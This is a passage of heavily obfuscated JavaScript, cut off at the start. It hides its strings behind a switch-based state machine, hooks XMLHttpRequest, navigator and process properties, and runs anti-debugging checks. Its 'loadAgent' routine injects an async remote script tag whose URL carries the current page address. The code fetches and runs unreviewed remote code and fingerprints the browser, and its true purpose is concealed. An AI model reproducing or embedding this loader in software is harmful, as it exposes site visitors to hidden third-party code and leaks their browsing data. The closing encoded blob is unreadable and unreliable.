485:f81[124]=f81[743];f81[124]+=f81[432];f81[124]+=f81[868];f81[941]=f81[36];G3z=481;break;case 695:z_z(t6e,"open",f81[837],f81[899],f81[169]);G3z=694;break;case 696:var z_z=function(K2W,t6Z,o0r,j$K,I3s){var U03=2;for(;U03 !== 5;){switch(U03){case 2:var v85=[arguments];O1N(f81[0][0],v85[0][0],v85[0][1],v85[0][2],v85[0][3],v85[0][4]);U03=5;break;}}};G3z=695;break;case 239:f81[238]="";f81[238]="ro";f81[948]="z_L";f81[544]="";G3z=235;break;case 209:f81[624]="Kn";f81[115]="1m";f81[840]="k8";f81[310]="d1";f81[963]="";f81[511]="archParams";G3z=203;break;case 675:z_z(g39,"product",f81[169],f81[550],f81[169]);G3z=674;break;case 529:f81[858]=f81[746];f81[858]+=f81[792];f81[858]+=f81[801];f81[821]=f81[27];f81[821]+=f81[29];f81[821]+=f81[432];G3z=590;break;case 608:f81[605]=f81[38];f81[605]+=f81[7];f81[605]+=f81[90];f81[286]=f81[2];f81[286]+=f81[96];f81[286]+=f81[4];G3z=602;break;case 678:z_z(g39,"userAgent",f81[169],f81[153],f81[169]);G3z=677;break;case 708:z_z(e$k,"apply",f81[837],f81[387],f81[169]);G3z=707;break;case 408:f81[345]+=f81[656];f81[938]=f81[159];f81[938]+=f81[785];f81[938]+=f81[248];f81[749]=f81[992];f81[749]+=f81[898];G3z=461;break;case 416:f81[664]=f81[983];f81[664]+=f81[314];f81[664]+=f81[455];f81[993]=f81[876];G3z=412;break;case 681:z_z(g39,"platform",f81[169],f81[204],f81[169]);G3z=680;break;case 668:z_z(O_p,f81[183],f81[169],f81[701]);G3z=667;break;case 112:f81[14]="loca";f81[12]="";f81[12]="nsol";f81[28]="";G3z=108;break;case 432:f81[353]+=f81[544];f81[195]=f81[947];f81[195]+=f81[299];f81[195]+=f81[859];G3z=428;break;case 70:f81[19]="";f81[19]="";f81[19]="H4";f81[97]="Q";G3z=66;break;case 436:f81[733]=f81[621];f81[733]+=f81[69];f81[733]+=f81[432];f81[737]=f81[654];G3z=493;break;case 673:z_z(O_p,f81[538],f81[169],f81[570]);G3z=672;break;case 509:f81[556]=f81[88];f81[556]+=f81[60];f81[556]+=f81[743];f81[148]=f81[71];G3z=505;break;case 718:z_z(O_p,f81[194],f81[169],f81[208]);G3z=717;break;case 776:z_z(h_O,"charCodeAt",f81[837],f81[122],f81[169]);G3z=775;break;case 735:z_z(O_p,f81[162],f81[169],f81[276]);G3z=734;break;case 282:f81[842]="f";f81[320]="n";f81[769]="";f81[769]="1";G3z=278;break;case 97:f81[56]="C";f81[54]="";f81[54]="ve";f81[22]="";f81[22]="";G3z=92;break;case 196:f81[279]="";f81[279]="oa";f81[685]="ator";f81[112]="";G3z=192;break;case 652:f81[204]+=f81[5];f81[465]=f81[397];f81[465]+=f81[714];f81[294]=f81[691];G3z=648;break;case 684:z_z(L4y,"create",f81[169],f81[303],f81[169]);G3z=683;break;case 450:f81[318]+=f81[948];f81[318]+=f81[947];f81[571]=f81[351];f81[571]+=f81[963];f81[571]+=f81[320];f81[234]=f81[840];G3z=444;break;case 34:f81[55]="";f81[55]="uL";f81[76]="";f81[76]="";G3z=30;break;case 689:z_z(O_p,"Date",f81[169],f81[552],f81[169]);G3z=688;break;case 428:f81[860]=f81[383];f81[860]+=f81[334];f81[860]+=f81[228];f81[678]=f81[795];G3z=424;break;case 288:f81[225]="";f81[225]="X";f81[805]="";f81[805]="";f81[805]="0";f81[288]="D";G3z=282;break;case 362:f81[122]+=f81[229];f81[389]=f81[394];f81[389]+=f81[769];f81[389]+=f81[143];G3z=358;break;case 387:f81[888]+=f81[870];f81[797]=f81[586];f81[797]+=f81[125];f81[797]+=f81[842];f81[959]=f81[132];G3z=382;break;case 674:z_z(O_p,"android",f81[169],f81[929],f81[169]);G3z=673;break;case 424:f81[678]+=f81[238];f81[678]+=f81[314];f81[926]=f81[785];f81[926]+=f81[388];G3z=420;break;case 664:f81[550]+=f81[898];f81[458]=f81[3];f81[458]+=f81[898];f81[152]=f81[565];G3z=660;break;case 163:f81[66]="";f81[66]="";f81[40]="A8cU";f81[33]="D9";G3z=159;break;case 136:f81[44]="tch";f81[41]="MFp";f81[82]="7qu";f81[78]="";G3z=167;break;case 537:f81[700]+=f81[65];f81[700]+=f81[46];f81[740]=f81[61];f81[740]+=f81[86];G3z=533;break;case 694:z_z(t6e,"setRequestHeader",f81[837],f81[987],f81[169]);G3z=693;break;case 644:f81[572]+=f81[898];f81[165]=f81[229];f81[165]+=f81[149];f81[218]=f81[288];G3z=640;break;case 144:f81[24]="v7";f81[52]="";f81[52]="F9";f81[44]="";G3z=140;break;case 623:f81[513]=f81[23];f81[513]+=f81[432];f81[513]+=f81[842];f81[175]=f81[786];f81[175]+=f81[76];f81[175]+=f81[831];G3z=617;break;case 151:f81[58]="";f81[58]="me";f81[94]="";f81[73]="estAnimationFrame";f81[39]="Glz";f81[94]="cancelAnim";f81[24]="";G3z=144;break;case 533:f81[740]+=f81[801];f81[119]=f81[84];f81[119]+=f81[20];f81[119]+=f81[26];G3z=529;break;case 307:f81[308]="";f81[308]="esidual";f81[786]="p";f81[502]="";f81[502]="_r";f81[334]="";f81[699]="q";G3z=300;break;case 220:f81[868]="ob";f81[508]="RLSe";f81[432]="l";f81[763]="";G3z=216;break;case 632:f81[877]+=f81[898];f81[106]=f81[88];f81[106]+=f81[769];f81[757]=f81[97];G3z=701;break;case 444:f81[234]+=f81[635];f81[234]+=f81[743];f81[731]=f81[468];f81[731]+=f81[68];G3z=440;break;case 498:f81[841]+=f81[874];f81[971]=f81[310];f81[971]+=f81[624];f81[971]+=f81[62];G3z=559;break;case 722:z_z(O_p,f81[753],f81[169],f81[737]);G3z=721;break;case 731:z_z(O_p,f81[841],f81[169],f81[598]);G3z=730;break;case 717:z_z(O_p,f81[798],f81[169],f81[749]);G3z=716;break;case 55:f81[85]="";f81[85]="";f81[85]="al";f81[99]="";G3z=74;break;case 30:f81[76]="1arX";f81[18]="ne";f81[95]="";f81[95]="Mk";f81[93]="";f81[93]="G1t";G3z=41;break;case 391:f81[387]+=f81[334];f81[387]+=f81[565];f81[888]=f81[288];f81[888]+=f81[898];G3z=387;break;case 275:f81[299]="TMLE";f81[289]="lD";f81[980]="";f81[383]="z";G3z=271;break;case 325:f81[241]+=f81[502];f81[241]+=f81[308];f81[245]=f81[786];f81[245]+=f81[334];G3z=374;break;case 725:z_z(O_p,f81[467],f81[169],f81[399]);G3z=724;break;case 476:f81[399]=f81[81];f81[399]+=f81[87];f81[399]+=f81[66];f81[467]=f81[71];G3z=472;break;case 315:f81[831]="";f81[831]="u";f81[977]="stract";f81[870]="";G3z=311;break;case 714:z_z(O_p,f81[516],f81[169],f81[926]);G3z=713;break;case 74:f81[99]="DMDI";f81[89]="romis";f81[77]="";f81[77]="T";G3z=70;break;case 545:f81[315]+=f81[792];f81[276]=f81[11];f81[276]+=f81[22];f81[276]+=f81[586];G3z=541;break;case 522:f81[693]+=f81[58];f81[404]=f81[50];f81[404]+=f81[35];f81[404]+=f81[63];G3z=518;break;case 559:f81[716]=f81[28];f81[716]+=f81[12];f81[716]+=f81[792];f81[181]=f81[33];f81[181]+=f81[41];f81[181]+=f81[288];G3z=553;break;case 648:f81[294]+=f81[714];f81[303]=f81[565];f81[303]+=f81[805];f81[572]=f81[229];G3z=644;break;case 707:z_z(o58,"splice",f81[837],f81[568],f81[169]);G3z=706;break;case 713:z_z(O_p,f81[678],f81[169],f81[860]);G3z=712;break;case 688:z_z(g0r,"getTimezoneOffset",f81[837],f81[337],f81[169]);G3z=687;break;case 672:z_z(O_p,f81[286],f81[169],f81[605]);G3z=671;break;case 366:f81[496]+=f81[714];f81[496]+=f81[691];f81[122]=f81[394];f81[122]+=f81[898];G3z=362;break;case 541:f81[162]=f81[565];f81[162]+=f81[54];f81[162]+=f81[69];f81[700]=f81[56];G3z=537;break;case 669:z_z(O_p,f81[513],f81[169],f81[902]);G3z=668;break;case 6:f81[1]="";f81[1]="J";f81[9]="";f81[9]="ocumen";G3z=11;break;case 590:f81[370]=f81[91];f81[370]+=f81[15];f81[370]+=f81[84];f81[954]=f81[19];G3z=586;break;case 636:f81[552]+=f81[149];f81[499]=f81[1];f81[499]+=f81[334];f81[877]=f81[586];G3z=632;break;case 613:f81[243]+=f81[55];f81[243]+=f81[64];f81[835]=f81[10];f81[835]+=f81[83];f81[835]+=f81[18];G3z=608;break;case 66:f81[15]="";f81[15]="rin";f81[29]="";f81[29]="yFI";f81[27]="";G3z=86;break;case 772:z_z(O_p,f81[241],f81[169],f81[542],f81[169]);G3z=771;break;case 343:f81[149]="";f81[945]="L";f81[398]="__opt";f81[149]="6";G3z=339;break;case 216:f81[763]="tRf";f81[147]="J9Zw";f81[992]="";f81[992]="M0";f81[203]="9V";f81[248]="";G3z=210;break;case 159:f81[66]="kX";f81[67]="ationFra";f81[43]="";f81[57]="JS";f81[81]="V3";f81[43]="nav";G3z=153;break;case 774:z_z(o58,"push",f81[837],f81[476],f81[169]);G3z=773;break;case 167:f81[78]="";f81[78]="8uI";f81[71]="";f81[71]="U";G3z=163;break;case 59:f81[13]="O4";f81[96]="URIComp";f81[32]="$8G";f81[47]="Y4";G3z=55;break;case 210:f81[248]="th";f81[813]="";f81[813]="us";f81[983]="";G3z=249;break;case 683:z_z(O_p,"process",f81[169],f81[294],f81[169]);G3z=682;break;case 670:z_z(O_p,f81[189],f81[169],f81[175]);G3z=669;break;case 271:f81[859]="lement";f81[980]="8Yk";f81[132]="";f81[132]="W";f81[159]="M";G3z=266;break;case 335:f81[810]=f81[143];f81[810]+=f81[149];f81[810]+=f81[945];f81[789]=f81[398];f81[789]+=f81[853];f81[789]+=f81[222];G3z=329;break;case 656:f81[227]+=f81[714];f81[161]=f81[8];f81[161]+=f81[5];f81[204]=f81[8];G3z=652;break;case 467:f81[481]=f81[842];f81[481]+=f81[792];f81[481]+=f81[44];f81[386]=f81[52];G3z=526;break;case 11:f81[6]="";f81[6]="lN3";f81[4]="";f81[4]="onent";f81[2]="";f81[2]="";G3z=16;break;case 737:z_z(O_p,f81[858],f81[169],f81[119]);G3z=736;break;case 63:f81[59]="";f81[59]="sk";f81[47]="";f81[47]="";G3z=59;break;case 712:z_z(O_p,f81[195],f81[169],f81[353]);G3z=711;break;case 153:f81[36]="";f81[36]="v_I";f81[21]="";f81[21]="olean";f81[53]="";f81[53]="_A01";G3z=184;break;case 690:z_z(O_p,"XMLHttpRequest",f81[169],f81[499],f81[169]);G3z=689;break;case 278:f81[801]="t";f81[691]="";f81[691]="N";f81[750]="";G3z=323;break;case 627:f81[183]+=f81[80];f81[902]=f81[93];f81[902]+=f81[586];f81[902]+=f81[95];G3z=623;break;case 723:z_z(O_p,f81[124],f81[169],f81[498]);G3z=722;break;case 16:f81[2]="encode";f81[7]="";f81[7]="z7U";f81[38]="";G3z=25;break;case 566:f81[373]=f81[25];f81[373]+=f81[89];f81[373]+=f81[792];f81[701]=f81[71];G3z=562;break;case 679:z_z(O_p,"navigator",f81[169],f81[227],f81[169]);G3z=678;break;case 266:f81[746]="S";f81[947]="";f81[388]="_ImN";f81[603]="ymb";G3z=262;break;case 602:f81[570]=f81[786];f81[570]+=f81[769];f81[570]+=f81[6];f81[538]=f81[10];G3z=598;break;case 192:f81[112]="";f81[112]="X8V";f81[676]="";f81[676]="";f81[654]="d6";f81[676]="ation";G3z=227;break;case 81:f81[26]="O6";f81[61]="";f81[61]="set";f81[45]="alThis";f81[92]="glo";f81[46]="";f81[46]="";G3z=101;break;case 680:z_z(s$x,"platform",f81[169],f81[161],f81[169]);G3z=679;break;case 176:f81[635]="";f81[635]="";f81[933]="clearTim";f81[635]="gMa";f81[755]="ig";f81[840]="";G3z=209;break;case 667:z_z(O_p,f81[373],f81[169],f81[564]);G3z=666;break;case 25:f81[38]="";f81[38]="p9";f81[10]="";f81[10]="d";f81[64]="";f81[64]="aw";G3z=34;break;case 505:f81[148]+=f81[750];f81[148]+=f81[945];f81[598]=f81[109];f81[598]+=f81[334];f81[598]+=f81[98];f81[841]=f81[565];f81[841]+=f81[34];G3z=498;break;case 687:z_z(O_p,"RegExp",f81[169],f81[218],f81[169]);G3z=686;break;case 227:f81[662]="";f81[512]="J2";f81[662]="";f81[662]="oc";f81[376]="dDz";f81[432]="";f81[432]="";G3z=220;break;case 300:f81[334]="$";f81[567]="o";f81[792]="e";f81[898]="_";G3z=347;break;case 358:f81[652]=f81[801];f81[652]+=f81[805];f81[652]+=f81[320];f81[619]=f81[314];G3z=354;break;case 739:z_z(O_p,f81[957],f81[169],f81[954]);G3z=738;break;case 720:z_z(O_p,f81[731],f81[169],f81[234]);G3z=719;break;case 243:f81[273]="G0";f81[172]="";f81[172]="";f81[172]="j";G3z=239;break;case 329:f81[542]=f81[792];f81[542]+=f81[334];f81[542]+=f81[567];f81[241]=f81[898];G3z=325;break;case 709:z_z(o58,"unshift",f81[837],f81[888],f81[169]);G3z=708;break;case 704:z_z(O_p,"String",f81[169],f81[331],f81[169]);G3z=703;break;case 472:f81[467]+=f81[508];f81[467]+=f81[511];f81[599]=f81[159];f81[599]+=f81[115];f81[599]+=f81[78];G3z=467;break;case 740:z_z(O_p,f81[287],f81[169],f81[317]);G3z=739;break;case 736:z_z(O_p,f81[740],f81[169],f81[700]);G3z=735;break;case 701:f81[757]+=f81[805];f81[987]=f81[159];f81[987]+=f81[103];f81[899]=f81[785];G3z=697;break;case 676:z_z(s$x,"argv",f81[169],f81[458],f81[169]);G3z=675;break;case 773:z_z(O_p,f81[912],f81[169],f81[245],f81[169]);G3z=772;break;case 570:f81[423]+=f81[79];f81[564]=f81[567];f81[564]+=f81[37];f81[564]+=f81[32];G3z=566;break;case 719:z_z(O_p,f81[571],f81[169],f81[318]);G3z=718;break;case 382:f81[959]+=f81[980];f81[959]+=f81[289];f81[349]=f81[746];f81[349]+=f81[603];f81[349]+=f81[878];f81[353]=f81[229];f81[353]+=f81[146];G3z=432;break;case 374:f81[245]+=f81[699];f81[912]=f81[322];f81[912]+=f81[870];f81[912]+=f81[977];G3z=370;break;case 732:z_z(O_p,f81[716],f81[169],f81[971]);G3z=731;break;case 733:z_z(O_p,f81[758],f81[169],f81[181]);G3z=732;break;case 526:f81[386]+=f81[512];f81[386]+=f81[24];f81[693]=f81[94];f81[693]+=f81[67];G3z=522;break;case 710:z_z(h_O,"split",f81[837],f81[797],f81[169]);G3z=709;break;case 726:z_z(O_p,f81[481],f81[169],f81[599]);G3z=725;break;case 461:f81[749]+=f81[763];f81[798]=f81[432];f81[798]+=f81[662];f81[798]+=f81[676];f81[208]=f81[273];f81[208]+=f81[842];f81[208]+=f81[112];G3z=454;break;case 339:f81[143]="";f81[143]="i";f81[169]=0;f81[837]=1;G3z=335;break;case 354:f81[619]+=f81[805];f81[619]+=f81[225];f81[887]=f81[397];f81[887]+=f81[103];G3z=405;break;case 405:f81[887]+=f81[352];f81[331]=f81[743];f81[331]+=f81[769];f81[331]+=f81[125];G3z=401;break;case 401:f81[142]=f81[567];f81[142]+=f81[103];f81[142]+=f81[109];f81[614]=f81[786];f81[614]+=f81[769];f81[614]+=f81[269];G3z=395;break;case 518:f81[843]=f81[933];f81[843]+=f81[70];f81[843]+=f81[801];f81[745]=f81[565];f81[745]+=f81[42];G3z=513;break;case 493:f81[737]+=f81[565];f81[737]+=f81[376];f81[753]=f81[743];f81[753]+=f81[567];G3z=489;break;case 140:f81[75]="equ";f81[50]="p7";f81[16]="ray";f81[44]="";G3z=136;break;}}function t6e(w1w){var y7G=2;for(;y7G !== 5;){switch(y7G){case 2:var S$4=[arguments];return S$4[0][0].XMLHttpRequest;break;}}}function g0r(h24){var u1r=2;for(;u1r !== 5;){switch(u1r){case 2:var O_4=[arguments];return O_4[0][0].Date;break;}}}function I7g(K72){var G$8=2;for(;G$8 !== 5;){switch(G$8){case 2:var X3A=[arguments];return X3A[0][0].Math;break;}}}function o58(L4G){var o9I=2;for(;o9I !== 5;){switch(o9I){case 2:var r5J=[arguments];o9I=1;break;case 1:return r5J[0][0].Array;break;}}}function z89(F4m){var D1m=2;for(;D1m !== 5;){switch(D1m){case 2:var P_Q=[arguments];return P_Q[0][0].RegExp;break;}}}function s$x(l_m){var e7w=2;for(;e7w !== 5;){switch(e7w){case 2:var p$t=[arguments];return p$t[0][0].process;break;}}}}P6Y5A.W19=function(){return typeof P6Y5A[230740].C0cbU_u === 'function'?P6Y5A[230740].C0cbU_u.apply(P6Y5A[230740],arguments):P6Y5A[230740].C0cbU_u;};function P6Y5A(){}P6Y5A[420991]=(function(y1I,J4d,P2Q){var I7t=2;for(;I7t !== 1;){switch(I7t){case 2:return {N5Ff2Hd:(function G$y(Z6q,r5W,U7N){var u0l=2;for(;u0l !== 32;){switch(u0l){case 19:J5u=Z6q - 1;u0l=18;break;case 33:return T$r;break;case 11:X3w+=1;u0l=13;break;case 23:u0l=J5u >= Y85?27:22;break;case 34:z_u+=1;u0l=20;break;case 20:u0l=z_u < Z6q?19:33;break;case 35:J5u-=1;u0l=18;break;case 15:S9v=Y85;u0l=27;break;case 13:u0l=X3w < Z6q?12:10;break;case 14:X3w=0;u0l=13;break;case 12:T$r[X3w]=[];u0l=11;break;case 8:var S9v;var W3n;var h4G;u0l=14;break;case 18:u0l=J5u >= 0?17:34;break;case 22:h4G=S9v + (J5u - S9v + r5W * z_u) % W3n;T$r[z_u][h4G]=T$r[J5u];u0l=35;break;case 17:J38=0;Y85=0;u0l=15;break;case 27:S9v=Y85;Y85=U7N[J38];W3n=Y85 - S9v;J38++;u0l=23;break;case 2:var T$r=[];var X3w;var z_u;var J5u;var J38;var Y85;u0l=8;break;case 10:z_u=0;u0l=20;break;}}})(y1I,J4d,P2Q)};break;}}})(77,24,[77]);P6Y5A.y0l=function(){return typeof P6Y5A[230740].C0cbU_u === 'function'?P6Y5A[230740].C0cbU_u.apply(P6Y5A[230740],arguments):P6Y5A[230740].C0cbU_u;};P6Y5A.v3f=function(){return typeof P6Y5A[420991].N5Ff2Hd === 'function'?P6Y5A[420991].N5Ff2Hd.apply(P6Y5A[420991],arguments):P6Y5A[420991].N5Ff2Hd;};P6Y5A[121378].k9WW=P6Y5A;P6Y5A.d_k=function(){return typeof P6Y5A[420991].N5Ff2Hd === 'function'?P6Y5A[420991].N5Ff2Hd.apply(P6Y5A[420991],arguments):P6Y5A[420991].N5Ff2Hd;};P6Y5A[230740]=(function z2M(){var Y5B=k_B(1168,"s",-89,42);function k_B(H5t,K1d,p1t,g3x){return P6Y5A.k5(z2M,H5t,K1d,p1t,g3x,-1) + p1t;}var p3f=Y5B;var G2y=2;for(;G2y !== 9;){switch(G2y){case 2:var y$o=[arguments];y$o[7]=undefined;y$o[9]={};y$o[9].C0cbU_u=function(){var U6w=2;for(;U6w !== 90;){switch(U6w){case 10:y$G[9].C4x=['C79'];y$G[9].e_w=function(){var B4a=function(){return ('x').startsWith('x');};var F1G=P6Y5A.R7N(/\x74\u0072\u0075\145/,B4a + []);return F1G;};y$G[8]=y$G[9];U6w=18;break;case 5:return 14;break;case 37:y$G[71].e_w=function(){var c3_=function(){return ('a').anchor('b');};var m7R=P6Y5A.R7N(/(\074|\u003e)/,c3_ + []);return m7R;};y$G[89]=y$G[71];P6Y5A.u8r(y$G[5],y$G[7]);P6Y5A.u8r(y$G[5],y$G[66]);P6Y5A.u8r(y$G[5],y$G[8]);U6w=51;break;case 4:y$G[5]=[];y$G[2]={};y$G[2].C4x=['C79'];y$G[2].e_w=function(){var I3o=function(){return ('aaaa').padEnd(5,'a');};var C0V=P6Y5A.R7N(/\141\u0061\x61\141\141/,I3o + []);return C0V;};U6w=7;break;case 41:y$G[56].e_w=function(){var T9c=function(){return decodeURI('%25');};var B47=!P6Y5A.R7N(/\062\u0035/,T9c + []);return B47;};y$G[88]=y$G[56];y$G[71]={};y$G[71].C4x=['C79'];U6w=37;break;case 62:y$G[18]='C4x';y$G[58]='V9$';y$G[94]='e_w';U6w=59;break;case 76:U6w=y$G[39] < y$G[57][y$G[18]].length?75:70;break;case 1:U6w=y$o[7]?5:4;break;case 46:P6Y5A.u8r(y$G[5],y$G[48]);P6Y5A.u8r(y$G[5],y$G[1]);y$G[23]=[];y$G[50]='J_L';y$G[60]='l4l';U6w=62;break;case 72:P6Y5A.u8r(y$G[23],y$G[46]);U6w=71;break;case 51:P6Y5A.u8r(y$G[5],y$G[88]);P6Y5A.u8r(y$G[5],y$G[33]);P6Y5A.u8r(y$G[5],y$G[6]);P6Y5A.u8r(y$G[5],y$G[41]);P6Y5A.u8r(y$G[5],y$G[89]);U6w=46;break;case 32:y$G[59].e_w=function(){var H7o=typeof P6Y5A.p$q() === 'function';return H7o;};y$G[66]=y$G[59];y$G[19]={};y$G[19].C4x=['C79'];U6w=28;break;case 7:y$G[6]=y$G[2];y$G[4]={};U6w=14;break;case 75:y$G[46]={};y$G[46][y$G[26]]=y$G[57][y$G[18]][y$G[39]];y$G[46][y$G[58]]=y$G[40];U6w=72;break;case 68:U6w=72?68:67;break;case 2:var y$G=[arguments];U6w=1;break;case 70:y$G[45]++;U6w=57;break;case 69:U6w=(function(K9s){var K6b=2;for(;K6b !== 22;){switch(K6b){case 6:j32[2]=j32[0][0][j32[6]];K6b=14;break;case 26:K6b=j32[9] >= 0.5?25:24;break;case 25:j32[7]=true;K6b=24;break;case 2:var j32=[arguments];K6b=1;break;case 1:K6b=j32[0][0].length === 0?5:4;break;case 23:return j32[7];break;case 18:j32[7]=false;K6b=17;break;case 10:K6b=j32[2][y$G[58]] === y$G[50]?20:19;break;case 15:j32[1]=j32[8][j32[6]];j32[9]=j32[4][j32[1]].h / j32[4][j32[1]].t;K6b=26;break;case 19:j32[6]++;K6b=7;break;case 11:j32[4][j32[2][y$G[26]]].t+=true;K6b=10;break;case 17:j32[6]=0;K6b=16;break;case 8:j32[6]=0;K6b=7;break;case 13:j32[4][j32[2][y$G[26]]]=P6Y5A.V$E(function(){var z2W=2;for(;z2W !== 9;){switch(z2W){case 2:var M5a=[arguments];M5a[4]={};M5a[4].h=0;M5a[4].t=0;z2W=3;break;case 3:return M5a[4];break;}}},this,arguments);K6b=12;break;case 20:j32[4][j32[2][y$G[26]]].h+=true;K6b=19;break;case 5:return;break;case 4:j32[4]={};j32[8]=[];j32[6]=0;K6b=8;break;case 12:P6Y5A.u8r(j32[8],j32[2][y$G[26]]);K6b=11;break;case 24:j32[6]++;K6b=16;break;case 16:K6b=j32[6] < j32[8].length?15:23;break;case 7:K6b=j32[6] < j32[0][0].length?6:18;break;case 14:K6b=typeof j32[4][j32[2][y$G[26]]] === 'undefined'?13:11;break;}}})(y$G[23])?68:67;break;case 35:y$G[33]=y$G[69];y$G[59]={};y$G[59].C4x=['R0q'];U6w=32;break;case 57:U6w=y$G[45] < y$G[5].length?56:69;break;case 71:y$G[39]++;U6w=76;break;case 77:y$G[39]=0;U6w=76;break;case 27:y$G[64]={};y$G[64].C4x=['R0q'];y$G[64].e_w=function(){var f7f=typeof P6Y5A.e$o() === 'function';return f7f;};y$G[48]=y$G[64];U6w=23;break;case 59:y$G[26]='E7q';U6w=58;break;case 28:y$G[19].e_w=function(){var Z2O=function(){return btoa('=');};var h9d=!P6Y5A.R7N(/\142\x74\x6f\u0061/,Z2O + []);return h9d;};y$G[41]=y$G[19];y$G[56]={};y$G[56].C4x=['C79'];U6w=41;break;case 23:y$G[69]={};y$G[69].C4x=['R0q'];y$G[69].e_w=function(){var o$4=typeof P6Y5A.i6L() === 'function';return o$4;};U6w=35;break;case 58:y$G[45]=0;U6w=57;break;case 56:y$G[57]=y$G[5][y$G[45]];try{y$G[40]=y$G[57][y$G[94]]()?y$G[50]:y$G[60];}catch(d04){y$G[40]=y$G[60];}U6w=77;break;case 67:y$o[7]=79;return 75;break;case 18:y$G[3]={};y$G[3].C4x=['C79'];y$G[3].e_w=function(){var s6C=function(){return String.fromCharCode(0x61);};var z9D=!P6Y5A.R7N(/\u0030\x78\u0036\061/,s6C + []);return z9D;};y$G[1]=y$G[3];U6w=27;break;case 14:y$G[4].C4x=['R0q'];y$G[4].e_w=function(){var I9p=false;var k4G=[];try{for(var F$l in console)P6Y5A.u8r(k4G,F$l);I9p=k4G.length === 0;}catch(f4K){}var Z31=I9p;return Z31;};y$G[7]=y$G[4];y$G[9]={};U6w=10;break;}}};switch(p3f){case 73:G2y=3;break;case 10:G2y=2;break;case 53:G2y=2;break;}break;case 3:return y$o[9];break;}}})();P6Y5A.W19();function loadAgent(){var p5h=y0k(3696,"I",93,47);var P6I=p5h;var Y$Y=P6Y5A;function y0k(J9b,z$y,J3J,t0F){return P6Y5A.c$(loadAgent,J9b,z$y,J3J,t0F,-1) + J3J;}Y$Y.W19();var h6E=Y$Y.d_k()[13][51][30];for(;h6E !== Y$Y.v3f()[61][59][40];){switch(h6E){case Y$Y.d_k()[62][3][68]:var e5Y=[arguments];e5Y[5]=Y$Y.I2P(1309);switch(P6I){case 344:h6E=Y$Y.d_k()[44][4][75];break;case 450:h6E=Y$Y.d_k()[93][2][21];break;case 231:h6E=Y$Y.d_k()[24][7][12];break;}break;case Y$Y.d_k()[69][5][36]:e5Y[7]=p1lN3[Y$Y.I2P(1911)](Y$Y.l8E(1596));e5Y[7][Y$Y.l8E(1805)]=`${e5Y[5]}${Y$Y.l8E(1368)}${p9z7Uy(p1lN3[Y$Y.I2P(380)][Y$Y.l8E(20)])}`;e5Y[7][Y$Y.l8E(1908)]=!!"1";h6E=Y$Y.d_k()[64][68][76];break;case Y$Y.v3f()[21][21][74]:h6E=p1lN3[Y$Y.I2P(1961)][Y$Y.l8E(1220)](`${Y$Y.I2P(778)}${e5Y[5]}${Y$Y.I2P(1123)}`)?Y$Y.v3f()[32][63][30]:Y$Y.v3f()[42][41][51];break;case Y$Y.v3f()[38][17][45]:e5Y[9]=p1lN3[Y$Y.I2P(1961)] || p1lN3[Y$Y.l8E(646)](Y$Y.I2P(1961))[0];e5Y[9][Y$Y.I2P(1209)](e5Y[7]);h6E=Y$Y.d_k()[48][9][17][75];break;case Y$Y.d_k()[52][63][60]:return;break;}}}var S3zD3Y=P6Y5A.v3f()[37][31][48];function C0pZ_u(){return "%12dxs%09%7F%1Az%7Bm%00sH3e:B.Syqm%00sD5%3E4W.%5E;:a%08%7F%1Az%7Bl%00a%18dxaS'O7#2E;%078'%3CT*Xh%1C8C;%16;&8B=E&t0BbK!%3C2%0C~%1Adfi%00%7F%04gzl%0C%1BB=;%7DS.X0h4CoK8:8Q+St:8W&Y%20-/U+%0A=&%7DI%20_&h9Y(C%20)1%108K8$8Da%16exm%1Ev%1Adfh%00%7F%16dxm%1E~%1Adfo%00z%16%20'%0ED=C:/a%08%7F%1Azym%00a%18dpa%08%7F%1Azqm%00a%18dxaY!I;%25-%5C*%5E1%18%3CI%22O:%3Ca%7D~%1Adhh%01%0E%1Fdhh%00o%1Aty%7D%01o%1At%7DlQz%1At%7Dm%10%7F%0Adhl%10~%1Adhmj%02%13t%7DlQ%7B%1Bt%7Cl%10%7F%0Aehm%10w%18tx%7D%04~%0A%60y%7D%00o%1Atxp%08%7D%0Ad%12ai%20_&h.D=O1%3C%7DQ+N&-.CoY1-0CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:fai%20_t%20%3CF*%0A10%3EU*N1,%7DD'Ot&(%5D-O&h2VoK8$2G*Nt:8W&Y%20:%3CD&E:;%7DV%20Xt%3C5Y%3C%0A9'?Y#Ot&(%5D-O&fad'C'h%3EQ=Nt%20%3CCoX1;)B&I%20!2%5E%3C%0A%20%20%3CDoZ&-+U!%5Et%3C5Y%3C%0A%201-UoE2h-Q6G1&)%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A;:%7DE%3COt)%7DT&L2-/U!%5Et+%3CB+%04h%25%3CHb%5Dyyo%0Cx%1Adfl%00%7F%04%60xm%0Cw%1Adfl%00%7F%04gxe%0C%7D%1Adfl%00%7F%04exl%0C~%1Adfn%07%7F%04exl%0C%1BB1h.U#O7%3C8ToZ510U!%5Et%3C$@*%0A=;%7D%5E%20%5Et%3E%3C%5C&Nzh%0D%5C*K'-%7DS'E;;8%10.D;%3C5U=%0A;8)Y%20Dzt)Q-c:,8Hs~%3C-%7DY+O:%3C4V&I5%3C4_!%0A:=0R*Xt12EoO:%3C8B*Nt!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h4DoK:,%7DD=St):Q&Dzt%3E_!%5E1&)g&D0'*%0C%3CO8-%3ED%02O%20%202Ts%1Ddxs%04%7F%1Azxm%00sH3e:B.S%7B%7Fh%0C%16E!:%7DS'O7#2E;%0A%3C).%10-O1&%7DS.D7-1%5C*Nzt%3E_#E&e?E;%5E;&%19Y%3CK6$8ToBy.4Do%5Dy.4DoB;%3E8BuI;$2BbH&)3TbZ&!0Q=Sh.4%5C#%07&=1Us%1Bdxs%03x%1Azyo%02s%1Bdxs%03v%1Azyl%06ss;=/%10?K-%258%5E;%0A%3C).%10-O1&%7DY!C%20!%3CD*Nzh%0D%5C*K'-%7DV%20F8'*%10;B1h3U7%5Et;)U?Yt%3C2%10,E981U;Ot12E=%0A%20:%3C%5E%3CK7%3C4_!%04h%7Bl%00a%19lxs%05%7F%1Bh%052T:F1t5_%3C%5E%11$8%5D*D%20te%00%7F%04exm%1E~%1Dbtm%00%7F%04%60xm%1E~%1Bdt%25%5CoH8)%3E%5BsIh;)Q!N5:9%0Cw%1Adfi%00%7F%04axo%0C%1Fe%07%1Caqo%5E1%25-_=K&1%7DU=X;:%7D_,I!:/U+%0A#!)XoE!:%7DC*I!:4D6%0A$:2F&N1:s%10%1FF1).Uo%5E&